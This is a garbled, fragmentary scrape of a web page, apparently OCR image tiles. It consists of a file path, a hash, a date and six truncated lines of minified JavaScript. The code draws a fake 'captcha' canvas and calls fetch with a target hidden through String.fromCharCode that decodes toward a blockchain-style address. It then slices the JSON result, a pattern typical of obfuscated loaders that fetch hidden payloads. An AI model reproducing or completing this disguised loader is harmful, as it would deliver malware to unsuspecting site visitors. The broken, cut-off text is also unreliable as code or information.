
📎 HASH: f5002a0a285632918d2a1067
Updated:
2026-04-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13